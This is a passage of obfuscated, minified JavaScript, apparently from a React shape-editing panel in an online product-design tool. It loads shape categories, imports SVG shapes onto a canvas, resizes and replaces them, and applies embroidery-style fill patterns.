Object(_0x2416c7['a'])(_0x5d1718,[{'key':_0x5f16c1['wqzbV'],'value':function(){var _0x469a7e={'OuVQg':function(_0x18fc56,_0x1f99ce){return _0x5f16c1['qGVft'](_0x18fc56,_0x1f99ce);}},_0xdf5f96=this,_0x4eacfd=this['props']['printProfileReducer']['selected_print_profile'],_0x4aaf21=this['props']['allCatData']['filter'](function(_0x3269a2){return _0x2c8de3['NONxS'](_0x3269a2['printProfileId'],_0x4eacfd);})[0x0];_0x4aaf21&&_0x4aaf21['catLoadStatus']||this['props']['dispatch'](_0x5f16c1['jIMfz'](Object,_0x4987c8['r'])(_0x4eacfd,this['props']['allCatData']))['then'](function(_0x2cc2fe){(_0x2cc2fe&&!_0x2cc2fe['data']||_0x2cc2fe&&_0x2cc2fe['data']&&_0x469a7e['OuVQg'](0x0,_0x2cc2fe['data']['length']))&&_0xdf5f96['afterPrimeCatSet']([]);}),this['props']['tagLoadStatus']||this['props']['dispatch'](Object(_0x4987c8['s'])());}},{'key':_0x5f16c1['Betvi'],'value':function(_0x40ed92){var _0x5d2a8c={'ipRuO':function(_0x1f6e66,_0x2ea946){return _0x1f6e66===_0x2ea946;}};this['selectedCatSubCat']=_0x2c8de3['rjbNE'](Object,_0x18075e['a'])(_0x40ed92),this['shapeInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'],this['shapeByCatInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'],this['shapeByCatInfo']['primary_cat']=_0x40ed92['length']?_0x40ed92[0x0]:'';var _0x3d1850=this['props']['printProfileReducer']['selected_print_profile'],_0x28dd8c=this['props']['allShape']['filter'](function(_0x50e08d){return _0x5d2a8c['ipRuO'](_0x50e08d['printProfileId'],_0x3d1850);})[0x0];_0x28dd8c&&_0x28dd8c['shapeLoadStatus']||this['props']['dispatch'](Object(_0x4987c8['p'])(this['shapeByCatInfo'],this['props']['allShape']));}},{'key':_0x5f16c1['Rncsd'],'value':function(_0x554217){this['props']['isReplaceShape']!==_0x554217['isReplaceShape']&&!0x1===this['props']['isReplaceShape']&&this['openView'](''),this['props']['resizeElemStatus']&&(this['isDimensionUpdate']=!0x0,this['calculateArtSize']());}},{'key':_0x5f16c1['EHcjU'],'value':function(){var _0xbfdd8f=_0x5aa563['a']['getActiveObject']();_0xbfdd8f['setAttribute'](_0x2c8de3['AirJA'],'shape'),_0xbfdd8f['prefs']={'type':_0x2c8de3['lbXgB'],'colors':[],'pattern':[],'price':_0x2c8de3['WSMiu'],'objectTitle':'','lock':{'colorEdit':!0x1,'resize':!0x1,'move':!0x1,'rotate':!0x1,'delete':!0x1,'edit':!0x1},'fill':'','stroke':''},this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']&&this['addEmbroideryPreview'](_0xbfdd8f);}},{'key':_0x5f16c1['WDmFO'],'value':function(_0x9733b8){var _0x2594e={'YeMKv':function(_0x1f2c95,_0x30fa14){return _0x2c8de3['wGMzL'](_0x1f2c95,_0x30fa14);},'jKLTn':function(_0x39f94d,_0x9b3103){return _0x2c8de3['LEChj'](_0x39f94d,_0x9b3103);},'whtwz':_0x2c8de3['OpwIn'],'IoXBj':_0x2c8de3['AirJA'],'uTWoD':_0x2c8de3['wCWBe'],'YtSlx':'template','dtkTo':'changed','XDrPD':function(_0x8bc05f,_0x11ddba){return _0x8bc05f/_0x11ddba;},'aGBrO':function(_0x2ceaff,_0x123e47){return _0x2c8de3['jQVqu'](_0x2ceaff,_0x123e47);},'SHJMS':function(_0x347f41,_0x4f8f46){return _0x2c8de3['qsPAy'](_0x347f41,_0x4f8f46);},'pyoXm':function(_0x27960d,_0x54a314){return _0x2c8de3['fUNbd'](_0x27960d,_0x54a314);},'xWEcZ':_0x2c8de3['lbXgB'],'VQRPj':function(_0x5d8e93,_0x555fc9){return _0x2c8de3['HTQQq'](_0x5d8e93,_0x555fc9);},'zfUxg':_0x2c8de3['lFfdX'],'PXDPB':_0x2c8de3['LHwMn'],'dKgeE':function(_0x11a19c,_0x83b00a){return _0x2c8de3['fUOFc'](_0x11a19c,_0x83b00a);},'NnAPZ':function(_0x12e04f,_0x4bb3d1){return _0x2c8de3['WtrJz'](_0x12e04f,_0x4bb3d1);},'ECbkn':_0x2c8de3['ZwHWM'],'fmhsa':function(_0x3429f7,_0x5768d7){return _0x3429f7==_0x5768d7;},'gXfkg':'stroke','ZdlRT':_0x2c8de3['JlqxJ'],'JODpZ':'fill','dAObk':_0x2c8de3['ANOSV'],'IDVim':'non-scaling-stroke'},_0x305048=this;if(this['props']['showHideBackLoader'](!0x0,_0x2c8de3['nxPBT']),_0x5aa563['a']['canvas']['getIsFormEdit']()&&_0x2c8de3['nZcjd'](null,this['props']['replaceDesignIndex'])){var _0x5ab395,_0x10f003,_0x48853f,_0x3104bd=_0x5aa563['a']['canvas']['getAllStageElems'](),_0x5192ba=this['props']['selectedElm']['id'],_0x3774a3=0x1,_0x2a6ba6=0x1,_0x18099d=0x1,_0xe0eb51=!0x1,_0x2b6007=0x0,_0x335a08='';_0x3104bd['forEach'](function(_0x3d88ec,_0x4c54ef){var _0x150aa4={'wZKfY':function(_0x3458c6,_0x69f31){return _0x2c8de3['NONxS'](_0x3458c6,_0x69f31);},'dbpiR':function(_0x38422c,_0x571ada){return _0x2c8de3['WtrJz'](_0x38422c,_0x571ada);},'HalpM':function(_0x451ab8,_0x483199){return _0x451ab8/_0x483199;},'evqgZ':function(_0x29adf2,_0x9881fe){return _0x2c8de3['oRqit'](_0x29adf2,_0x9881fe);},'sLqlM':function(_0x414b4d,_0x46cf81){return _0x414b4d-_0x46cf81;}};if(_0x3d88ec['prefs']&&_0x2c8de3['lbXgB']===_0x3d88ec['prefs']['type']&&_0x3d88ec['id']===_0x5192ba){_0x5aa563['a']['canvas']['selectOnly']([_0x3d88ec]),_0x10f003=_0x5aa563['a']['getActiveObject'](),_0x2b6007=_0x5aa563['a']['canvas']['getParentLayerIndex'](_0x10f003),_0x335a08=_0x3d88ec['prefs']['objectTitle'],_0x5e6593['getElemDims'](_0x5192ba)?(_0x5ab395=_0x5e6593['getElemDims'](_0x5192ba),_0xe0eb51=!0x0):(_0x5ab395=_0x10f003['getBBox'](),_0xe0eb51=!0x1),_0x5aa563['a']['canvas']['deleteSelectedElements'](!0x0),_0x2c8de3['bfRrt'](_0x5aa563['a']['canvas']['getLayerName'](),_0x2c8de3['krqGv'](_0x2c8de3['zaYOP'],_0x2b6007))&&_0x5aa563['a']['canvas']['setCurrentLayer'](_0x2c8de3['krqGv']('Layer_',_0x2b6007));var _0xf7f14c=new XMLHttpRequest();_0xf7f14c['open'](_0x2c8de3['lFfdX'],_0x9733b8['file_name'],!0x0),_0xf7f14c['setRequestHeader']('Cache-Control',_0x2c8de3['LHwMn']),_0xf7f14c['send'](),_0xf7f14c['onreadystatechange']=function(){_0x150aa4['wZKfY'](0x4,_0xf7f14c['readyState'])&&_0x150aa4['dbpiR'](0xc8,_0xf7f14c['status'])&&(_0x5aa563['a']['canvas']['importSvgString'](_0xf7f14c['responseText']),_0x305048['addXePropsToObject'](_0x9733b8),_0x10f003=_0x5aa563['a']['getActiveObject'](),_0xe0eb51?_0x5e6593['updateElmId'](_0x5192ba,_0x10f003['id']):_0x5e6593['setElemDims']({'id':_0x10f003['id'],'dims':_0x5ab395}),_0x10f003['prefs']['objectTitle']=_0x335a08,_0x48853f=_0x10f003['getBBox'](),_0x3774a3=_0x150aa4['HalpM'](_0x5ab395['width'],_0x48853f['width']),_0x2a6ba6=_0x150aa4['HalpM'](_0x5ab395['height'],_0x48853f['height']),_0x18099d=_0x150aa4['evqgZ'](_0x3774a3,_0x2a6ba6)?_0x2a6ba6:_0x3774a3,_0x5aa563['a']['canvas']['scaleText'](_0x18099d),_0x5aa563['a']['canvas']['moveSelectedElements'](_0x150aa4['sLqlM'](_0x5ab395['x'],_0x48853f['x']),_0x5ab395['y']-_0x48853f['y']),_0x10f003['prefs']['lock']=_0x3d88ec['prefs']['lock'],_0x5aa563['a']['canvas']['clearSelection'](),_0x305048['props']['changeTempReplace'](!0x1,'edit',!0x1));};}});}else{if(this['props']['isTempReplace']&&_0x2c8de3['nZcjd'](null,this['props']['replaceDesignIndex'])){var _0x4ebce0,_0x969309,_0xc77aca,_0x1a911b=_0x5aa563['a']['canvas']['getSelectedElems']()[0x0],_0x179351=_0x1a911b['prefs']['edit'],_0x2e29c8=this['props']['selectedElm']['id'],_0x1e5aa3=0x1,_0x26af09=0x1,_0x2d49ae=0x1,_0x4a682f=!0x1,_0x364a2a='';_0x2c8de3['xmfAM'](_0xd71eba)(_0x1a911b)['children']()['each'](function(_0x3c2dce,_0x2f2d80){if(_0x2f2d80['prefs']&&_0x2594e['pyoXm'](_0x2594e['xWEcZ'],_0x2f2d80['prefs']['type'])&&_0x2594e['VQRPj'](_0x2f2d80['id'],_0x2e29c8)){_0x5aa563['a']['canvas']['ungroupSelectedElement'](),_0x5aa563['a']['canvas']['selectOnly']([_0x2f2d80]),_0x969309=_0x5aa563['a']['getActiveObject'](),_0x364a2a=_0x2f2d80['prefs']['objectTitle'],_0x5e6593['getElemDims'](_0x2e29c8)?(_0x4ebce0=_0x5e6593['getElemDims'](_0x2e29c8),_0x4a682f=!0x0):(_0x4ebce0=_0x969309['getBBox'](),_0x4a682f=!0x1),_0x5aa563['a']['canvas']['deleteSelectedElements'](!0x0);var _0x90bf10=new XMLHttpRequest();_0x90bf10['open'](_0x2594e['zfUxg'],_0x9733b8['file_name'],!0x0),_0x90bf10['setRequestHeader']('Cache-Control',_0x2594e['PXDPB']),_0x90bf10['send'](),_0x90bf10['onreadystatechange']=function(){var _0x1fe710={'CpbsM':function(_0xb42da8,_0xc3ced){return _0xb42da8===_0xc3ced;},'QMWWg':'background'};if(_0x2594e['YeMKv'](0x4,_0x90bf10['readyState'])&&_0x2594e['jKLTn'](0xc8,_0x90bf10['status'])){if(_0x2594e['YeMKv']('svg',_0x9733b8['file_name']['split']('.')['pop']())){var _0x4a797d=_0x2594e['whtwz']['split']('|'),_0x33092c=0x0;while(!![]){switch(_0x4a797d[_0x33092c++]){case'0':var _0x2de0e3=_0x5aa563['a']['canvas']['getSelectedElems']()['filter'](function(_0x269e5e){return _0x1fe710['CpbsM'](_0x1fe710['QMWWg'],_0x269e5e['id']);})[0x0];continue;case'1':_0x5aa563['a']['canvas']['removeFromSelection']([_0x2de0e3]),_0x5aa563['a']['canvas']['groupSelectedElements']();continue;case'2':_0x52e4b6[0x0]['setAttribute'](_0x2594e['IoXBj'],'template'),_0x52e4b6[0x0]['setAttribute']('pointer-events',_0x2594e['uTWoD']),_0x52e4b6[0x0]['prefs']={'type':_0x2594e['YtSlx'],'edit':_0x179351,'price':0x0},_0x5aa563['a']['canvas']['call'](_0x2594e['dtkTo'],_0x52e4b6),_0x305048['props']['changeTempReplace'](!0x1,_0x2594e['YtSlx']);continue;case'3':var _0x52e4b6=_0x5aa563['a']['canvas']['getSelectedElems']();continue;case'4':_0x5aa563['a']['canvas']['importSvgString'](_0x90bf10['responseText']),_0x305048['addXePropsToObject'](_0x9733b8),_0x969309=_0x5aa563['a']['getActiveObject'](),_0x4a682f?_0x5e6593['updateElmId'](_0x2e29c8,_0x969309['id']):_0x5e6593['setElemDims']({'id':_0x969309['id'],'dims':_0x4ebce0}),_0x969309['prefs']['objectTitle']=_0x364a2a,_0xc77aca=_0x969309['getBBox'](),_0x1e5aa3=_0x2594e['XDrPD'](_0x4ebce0['width'],_0xc77aca['width']),_0x26af09=_0x4ebce0['height']/_0xc77aca['height'],_0x2d49ae=_0x2594e['aGBrO'](_0x1e5aa3,_0x26af09)?_0x26af09:_0x1e5aa3,_0x5aa563['a']['canvas']['scaleText'](_0x2d49ae),_0x5aa563['a']['canvas']['moveSelectedElements'](_0x2594e['SHJMS'](_0x4ebce0['x'],_0xc77aca['x']),_0x2594e['SHJMS'](_0x4ebce0['y'],_0xc77aca['y'])),_0x969309['prefs']['lock']=_0x2f2d80['prefs']['lock'],_0x5aa563['a']['canvas']['selectAllInCurrentLayer']();continue;}break;}}else _0x5aa563['a']['importClipArtImg'](_0x9733b8);}};}});}else{this['props']['isReplaceShape']&&_0x5aa563['a']['canvas']['deleteSelectedElements'](!0x0),this['props']['showReplaceShape'](!0x1);var _0x4cb8a3=new XMLHttpRequest();_0x4cb8a3['open']('GET',_0x9733b8['file_name'],!0x0),_0x4cb8a3['setRequestHeader'](_0x2c8de3['LtNdc'],_0x2c8de3['LHwMn']),_0x4cb8a3['send'](),_0x4cb8a3['onreadystatechange']=function(){if(_0x2594e['dKgeE'](0x4,_0x4cb8a3['readyState'])&&_0x2594e['NnAPZ'](0xc8,_0x4cb8a3['status'])){_0x5aa563['a']['canvas']['importSvgString'](_0x4cb8a3['responseText']);var _0x54231f=_0x5aa563['a']['canvas']['getActiveObject']();_0x54231f[0x0]['setAttribute'](_0x2594e['IoXBj'],'shape'),(_0xc64f68=_0x54231f[0x0]['querySelectorAll'](_0x2594e['ECbkn']))['length']>0x0&&(_0x2594e['fmhsa']('none',_0xc64f68[0x0]['getAttribute'](_0x2594e['gXfkg']))&&(_0xc64f68[0x0]['setAttribute'](_0x2594e['gXfkg'],_0x2594e['ZdlRT']),_0xc64f68[0x0]['setAttribute']('stroke-width',0x0)),_0xc64f68[0x0]['getAttribute']('fill')||_0xc64f68[0x0]['setAttribute'](_0x2594e['JODpZ'],_0x2594e['ZdlRT']),_0xc64f68[0x0]['setAttribute']('paint-order',_0x2594e['gXfkg']),_0xc64f68[0x0]['setAttribute'](_0x2594e['dAObk'],_0x2594e['IDVim'])),_0x5aa563['a']['canvas']['ungroupSelectedElement'](),_0x5aa563['a']['canvas']['groupSelectedElements'](),_0x5aa563['a']['canvas']['placeElementOnStage'](),_0x305048['addXePropsToObject']();}};}}this['isDimensionUpdate']=!0x0,this['props']['showHideBackLoader'](!0x1,'shapes'),this['setState']({'prevPage':this['state']['activeView']});}},{'key':'addEmbroideryPreview','value':function(_0x17f89f){var _0x5e585a=_0x5f16c1['cwFhr']['split']('|'),_0x2e6d54=0x0;while(!![]){switch(_0x5e585a[_0x2e6d54++]){case'0':for(var _0x3920ff=_0x17f89f['getElementsByTagName']('path'),_0x368923=_0x5f16c1['PiOlC'](_0x5f16c1['OvEeH'](_0x5f16c1['SYDpk'],_0x2d0880),')'),_0x21ad5d=0x0;_0x5f16c1['mEUPl'](_0x21ad5d,_0x3920ff['length']);_0x21ad5d++)_0x58d4bb=_0x3920ff[_0x21ad5d]['getAttribute'](_0x5f16c1['aVamy']),_0x3920ff[_0x21ad5d]['setAttribute'](_0x5f16c1['aVamy'],_0x368923);continue;case'1':_0x5f16c1['kiHWH'](0x0,_0x17f89f['querySelectorAll'](_0x5f16c1['kSSCM'])['length'])&&(_0x444351=document['createElementNS'](_0x5f16c1['ZvYud'],'defs'),_0x57ba7b=!0x1);continue;case'2':var _0x97c9ca=_0x5f16c1['ThKVp'](_0x5f16c1['OvEeH'](_0x5f16c1['AiENE'](_0x5f16c1['loBtk'](_0x5f16c1['OvEeH'](_0x5f16c1['ZTJce'],_0x2d0880),'\x22\x20viewBox=\x220,0,1,1\x22\x20width=\x224\x22\x20height=\x222\x22\x20patternUnits=\x22userSpaceOnUse\x22\x20patternTransform=\x22rotate(-60)\x20scale(0.6\x200.6)\x22><polygon\x20points=\x220,0\x202,0\x200,2\x22\x20fill=\x22'),_0x58d4bb)+_0x5f16c1['JWkMX'],_0x58d4bb),_0x5f16c1['yKLim']);continue;case'3':_0x57ba7b?_0x444351[0x0]['innerHTML']=_0x97c9ca:(_0x444351['innerHTML']=_0x97c9ca,_0x17f89f['appendChild'](_0x444351));continue;case'4':_0x444351||(_0x444351=_0x17f89f['getElementsByTagName'](_0x5f16c1['kSSCM']));continue;case'5':var _0x444351,_0x2d0880=_0x5f16c1['fuNEy']('pattern_',_0x17f89f['getAttribute']('id')),_0x57ba7b=!0x0,_0x58d4bb=_0x5f16c1['umzou'];continue;}break;}}},{'key':_0x5f16c1['sGNzD'],'value':function(){if(!_0x5aa563['a']['canvas']['isAreaChange']){this['shapeInfo']['page']=this['props']['shapesByCat']['pageNo'];var _0x5caa6a=Math['ceil'](this['props']['shapesByCat']['shapeData']['total_records']/this['shapeInfo']['perpage']);_0x2c8de3['aVmXv'](this['shapeInfo']['page'],_0x5caa6a)&&(this['shapeInfo']['page']=_0x2c8de3['TsvzM'](parseInt,this['shapeInfo']['page'])+0x1,this['props']['dispatch'](Object(_0x4987c8['q'])(this['shapeInfo'],this['props']['allCatShape'])),this['remainingShape']=_0x2c8de3['JBNKP'](this['props']['shapesByCat']['shapeData']['total_records'],this['props']['shapesByCat']['shapeData']['data']['length']),_0x2c8de3['ybvFj'](Number(this['remainingShape']),_0x2c8de3['TsvzM'](Number,this['shapeInfo']['perpage']))&&(this['hasMorePage']=!0x1));}}},{'key':_0x5f16c1['wEsYw'],'value':function(_0x12aefe,_0x2ab1b3){var _0xd1806f={'gArcT':_0x2c8de3['trEJn']},_0x55e273=this;this['setState']({'activeView':_0x12aefe},function(){''===_0x12aefe||_0xd1806f['gArcT']===_0x12aefe?_0x55e273['props']['setHeaderDispay'](!0x1):_0x55e273['props']['setHeaderDispay'](!0x0),_0x55e273['props']['showReplaceShape'](_0x2ab1b3);});}},{'key':_0x5f16c1['TYtvD'],'value':function(_0x49f072){if(_0x49f072){var _0x23e7c4=[],_0x29bb86=[];if(this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']){var _0x5a473e=_0x2c8de3['lzCNO']['split']('|'),_0x444ccd=0x0;while(!![]){switch(_0x5a473e[_0x444ccd++]){case'0':var _0xc57fce=document['getElementById'](_0x2c8de3['Qsxzg'])['getBBox'](),_0x355d72=_0x2c8de3['JutSf'](_0x49f072['getBBox']()['width'],_0xc57fce['width']);continue;case'1':_0x540593['length']&&_0x540593[0x0]['setAttribute'](_0x2c8de3['KdTKP'],_0x2c8de3['krqGv'](_0x2c8de3['krqGv'](_0x2c8de3['cXRyL'](_0x2c8de3['PKfgy'],this['scaleVal']),'\x20')+this['scaleVal'],')'));continue;case'2':if(null===(_0xe4dd7b=_0x29bb86=_0x49f072['querySelectorAll'](_0x2c8de3['VjAye']))||void 0x0===_0xe4dd7b?void 0x0:_0xe4dd7b['length']){_0x23e7c4[0x0]=_0x29bb86[0x0]['getAttribute']('fill'),_0x23e7c4[0x1]=_0x29bb86[0x0]['getAttribute'](_0x2c8de3['GOsoN']),_0x49f072['prefs']['stroke']=_0x29bb86[0x0]['getAttribute'](_0x2c8de3['GOsoN']);var _0x210465=_0x23e7c4[0x0]['substring'](_0x23e7c4[0x0]['lastIndexOf']('#')+0x1,_0x23e7c4[0x0]['lastIndexOf'](')'));document['getElementById'](_0x210465)&&document['getElementById'](_0x210465)['getElementsByTagName']('polygon')[0x0]?(_0x23e7c4[0x0]=document['getElementById'](_0x210465)['getElementsByTagName'](_0x2c8de3['yyLVg'])[0x0]['getAttribute'](_0x2c8de3['GjezY']),_0x49f072['prefs']['fill']=_0x23e7c4[0x0]):this['addEmbroideryPreview'](_0x49f072);}continue;case'3':_0x355d72=_0x2c8de3['vlqDf'](_0x355d72,0.2)?0.2:_0x355d72,this['scaleVal']=_0x2c8de3['LBSrV'](_0x355d72,_0xc57fce['width'])/_0x49f072['getBBox']()['width'];continue;case'4':var _0xe4dd7b;continue;case'5':var _0x540593=_0x49f072['getElementsByTagName']('pattern');continue;}break;}}else{var _0x345701=_0x49f072['getElementsByTagName']('defs');_0x345701&&_0x345701['length']&&_0x345701[0x0]['remove'](),_0x49f072['getAttribute'](_0x2c8de3['GjezY'])||_0x49f072['setAttribute']('fill',_0x2c8de3['JlqxJ']),(_0x29bb86=_0x49f072['querySelectorAll'](_0x2c8de3['ZwHWM']))['length']>0x0&&(_0x29bb86[0x0]['getAttribute']('stroke')||_0x29bb86[0x0]['setAttribute'](_0x2c8de3['GOsoN'],'#000000'),this['isBWGrayEnable']?(_0x29bb86[0x0]['setAttribute'](_0x2c8de3['GjezY'],this['applyEngraveColor']),_0x49f072['prefs']['fill']=_0x49f072['prefs']['stroke']=_0x23e7c4[0x0]=_0x23e7c4[0x1]=this['applyEngraveColor']):(_0x23e7c4[0x0]=_0x29bb86[0x0]['getAttribute'](_0x2c8de3['GjezY']),_0x23e7c4[0x1]=_0x29bb86[0x0]['getAttribute']('stroke'),_0x49f072['prefs']['fill']=_0x29bb86[0x0]['getAttribute']('fill'),_0x49f072['prefs']['stroke']=_0x29bb86[0x0]['getAttribute'](_0x2c8de3['GOsoN'])));}for(var _0xc6cb7='',_0x3d1108=[],_0x9b05f7=0x0,_0x37a34f=_0x23e7c4['length'];_0x2c8de3['vlqDf'](_0x9b05f7,_0x37a34f);_0x9b05f7++)_0xc6cb7=_0x23e7c4[_0x9b05f7],_0x3d1108['push']({'id':_0x9b05f7,'fill':_0xc6cb7});_0x49f072&&_0x49f072['prefs']&&_0x49f072['prefs']['lock']&&_0x49f072['prefs']['lock']['colorEdit']&&!this['props']['canvasReducer']['isTemplateEdit']?this['openView'](_0x2c8de3['zTzJk']):this['openView'](''),_0x49f072['prefs']['colors']=_0x23e7c4,this['elem']['width']=_0x49f072['getBBox']()['width'],this['elem']['height']=_0x49f072['getBBox']()['height'],this['isDimensionUpdate']&&this['calculateArtSize'](),_0x2c8de3['ohBmu'](void 0x0,_0x49f072['prefs']['strokeWidth'])&&this['state']['showOutLine']&&(_0x49f072['prefs']['strokeWidth']=0x1,_0x29bb86[0x0]['setAttribute']('stroke-width',0x1)),this['setState']({'selectedElm':_0x49f072,'strokeColor':_0x49f072['prefs']['stroke'],'objColorList':_0x3d1108,'lastSelectedObjId':_0x49f072['id'],'strokeWidth':_0x49f072['prefs']['strokeWidth']||0x0});}else this['isDimensionUpdate']=!0x0,this['openView']('Shapes');this['props']['setLayerData']();}},{'key':'onCatSubcatSelect','value':function(_0x12de4e){this['selectedCatSubCat']=Object(_0x18075e['a'])(_0x12de4e);}},{'key':'onFilterApplyClicked','value':function(){this['shapeByCatInfo']['cat_page']=0x1,this['selectedCatSubCat']&&(this['shapeByCatInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0x5f16c1['brRpH'](Object,_0x4987c8['p'])(this['shapeByCatInfo'],this['props']['allShape']));}},{'key':_0x5f16c1['IeaMp'],'value':function(_0x4f40cc){this['shapeByCatInfo']['name']=_0x4f40cc,this['shapeByCatInfo']['cat_page']=0x1,this['selectedCatSubCat']&&(this['shapeByCatInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0x5f16c1['brRpH'](Object,_0x4987c8['p'])(this['shapeByCatInfo'],this['props']['allShape'],!0x0));}},{'key':_0x5f16c1['ileKx'],'value':function(){this['shapeByCatInfo']['cat_page']=0x1,this['selectedCatSubCat']&&(this['shapeByCatInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['shapeByCatInfo']['primary_cat']='',this['props']['dispatch'](Object(_0x4987c8['p'])(this['shapeByCatInfo'],this['props']['allShape'],!0x0)),this['setPrimeCatStatus']();}},{'key':'showShapeFilter','value':function(_0x15e974,_0x2417d9,_0x5c695d,_0x2a2de1,_0x2b21a0,_0x5d09d9){var _0x544ef0=this;if(_0x15e974&&_0x15e974['catData']&&_0x15e974['catData']['length'])return _0x2fb918['a']['createElement'](_0x1c2674['a'],{'key':_0x5f16c1['CzfMs']},_0x2fb918['a']['createElement'](_0x1aae09['a'],{'onRef':function(_0x5af758){return _0x544ef0['multiselectChild']=_0x5af758;},'options':_0x15e974['catData'],'onSelectOptions':this['onCatSubcatSelect'],'onApplyClicked':this['onFilterApplyClicked'],'onSearchDataEntered':this['onFilterSearch'],'afterClearAll':this['afterClearFilter'],'tagList':_0x2a2de1['data'],'afterPrimeCatSet':this['afterPrimeCatSet'],'primeCatStatus':_0x15e974['primeCatStatus']}));}},{'key':_0x5f16c1['oBDFB'],'value':function(){var _0x2e2871,_0x20af6e,_0x1ffa56,_0x10567d=_0x5aa563['a']['canvas']['getActiveObject']();_0x2e2871=_0x5aa563['a']['canvas']['getStrokedBBox'](_0x10567d,!0x0);var _0x482084=_0x5aa563['a']['canvas']['getPxToInch']();_0x20af6e=_0x2e2871['width']*_0x482084['width'],_0x1ffa56=_0x5f16c1['qlGBe'](_0x2e2871['height'],_0x482084['height']),this['setState']({'elHeight':_0x1ffa56,'elWidth':_0x20af6e,'displayElWidthVal':_0x20af6e['toFixed'](0x2),'displayElHeightVal':_0x1ffa56['toFixed'](0x2)});}},{'key':_0x5f16c1['LeJAW'],'value':function(){for(var _0xae0817=this['props']['printProfileReducer']['selected_print_profile'],_0x5dbd2c=_0x5f16c1['wsnSR'](Object,_0x18075e['a'])(this['props']['allCatData']),_0x1930f0=0x0;_0x5f16c1['UBjfM'](_0x1930f0,_0x5dbd2c['length']);_0x1930f0++)if(_0x5f16c1['mqJgY'](_0x5dbd2c[_0x1930f0]['printProfileId'],_0xae0817)){_0x5dbd2c[_0x1930f0]['primeCatStatus']=!0x1;break;}this['props']['dispatch'](Object(_0x4987c8['t'])(_0x5dbd2c));}},{'key':_0x5f16c1['lbYGd'],'value':function(_0x22b098,_0x4f0c74){if(_0x22b098){this['setState']({'selectedCatName':_0x4f0c74}),_0x35a843=_0x22b098,this['openView'](_0x2c8de3['trEJn']),this['shapeInfo']['category']=JSON['stringify']([_0x22b098]),this['shapeInfo']['page']=0x1;var _0x55d07f=this['props']['allCatShape']['filter'](function(_0x2d33df){return _0x2c8de3['jbUdr'](_0x2d33df['catId'],_0x35a843);})[0x0];_0x55d07f&&_0x55d07f['clipLoadStatus']||this['props']['dispatch'](_0x2c8de3['sxdMZ'](Object,_0x4987c8['q'])(this['shapeInfo'],this['props']['allCatShape']));}}},{'key':_0x5f16c1['FQZkh'],'value':function(){if(!_0x5aa563['a']['canvas']['isAreaChange']){this['shapeByCatInfo']['cat_page']=this['props']['shapes']['pageNo'];var _0x412ad2=Math['ceil'](_0x2c8de3['vYpXT'](this['props']['shapes']['shapeData']['total_records'],this['shapeByCatInfo']['cat_perpage']));_0x2c8de3['aVmXv'](this['shapeByCatInfo']['cat_page'],_0x412ad2)&&(this['shapeByCatInfo']['cat_page']=_0x2c8de3['GbwWd'](_0x2c8de3['Lwziq'](parseInt,this['shapeByCatInfo']['cat_page']),0x1),this['props']['dispatch'](_0x2c8de3['sHdEu'](Object,_0x4987c8['p'])(this['shapeByCatInfo'],this['props']['allShape'])),this['remainingShape']=this['props']['shapes']['shapeData']['total_records']-this['props']['shapes']['shapeData']['data']['length'],_0x2c8de3['chQFV'](this['remainingShape'],this['shapeByCatInfo']['cat_perpage'])&&(this['hasMoreCatPage']=!0x1));}}},{'key':_0x5f16c1['ppgJb'],'value':function(_0x161f05,_0x2f5606,_0x2a0985){return _0x2a0985&&_0x2a0985['shapeData']&&_0x2a0985['shapeData']['data']?(_0x5f16c1['klnFa'](_0x2a0985['shapeData']['records'],this['shapeInfo']['perpage'])?this['hasMorePage']=!0x1:this['hasMorePage']=!0x0,_0x2fb918['a']['createElement'](_0x30d6c7,{'shapes':_0x2a0985['shapeData']['data'],'addShape':this['addShape'],'loadMoreShape':this['loadMoreShape'],'error':_0x161f05,'loading':_0x2f5606,'hasMore':this['hasMorePage'],'totalShapes':this['props']['shapesByCat']['shapeData']['total_records'],'activeView':this['state']['activeView'],'language':this['props']['language'],'catLoading':this['props']['catLoading'],'selectedCatName':this['state']['selectedCatName'],'backToShapes':this['backToShapes']})):_0x2fb918['a']['createElement'](_0x30d6c7,{'error':_0x161f05,'loading':_0x2f5606,'catLoading':this['props']['catLoading']});}},{'key':_0x5f16c1['rhnnh'],'value':function(_0x3e7e8d,_0x1a4711,_0x8f3c35){var _0x3da5aa={'Qvgyx':function(_0x5e2275,_0x29ea4b){return _0x5f16c1['NOLUp'](_0x5e2275,_0x29ea4b);}};return _0x8f3c35&&_0x8f3c35['shapeData']&&_0x8f3c35['shapeData']['data']?(_0x5f16c1['cBHFz'](_0x8f3c35['shapeData']['records'],this['shapeByCatInfo']['cat_perpage'])?this['hasMoreCatPage']=!0x1:this['hasMoreCatPage']=!0x0,this['isValidShapeItems']=_0x8f3c35['shapeData']['data']['some'](function(_0x157dbf){return _0x3da5aa['Qvgyx'](void 0x0,_0x157dbf['shapes']);}),_0x2fb918['a']['createElement'](_0x15da2c,{'shapes':_0x8f3c35['shapeData']['data'],'addShape':this['addShape'],'loadMoreShape':this['loadMoreShapeByCat'],'error':_0x3e7e8d,'loading':_0x1a4711,'hasMore':this['hasMoreCatPage'],'totalShapes':this['props']['shapes']['shapeData']['total_records'],'activeView':this['state']['activeView'],'language':this['props']['language'],'catLoading':this['props']['catLoading'],'onMoreClicked':this['onMoreClicked'],'selectedElm':this['state']['selectedElm'],'isValidShapeItems':this['isValidShapeItems'],'isAssetThumbnail':Object(_0x25ec9b['j'])(this['props']['globalSettings'])})):_0x2fb918['a']['createElement'](_0x15da2c,{'error':_0x3e7e8d,'loading':_0x1a4711,'catLoading':this['props']['catLoading'],'language':this['props']['language']});}},{'key':_0x5f16c1['WzNTZ'],'value':function(){this['props']['setHeaderDispay'](!0x0),this['openView'](_0x2c8de3['zTzJk']);}},{'key':_0x5f16c1['RwebH'],'value':function(){var 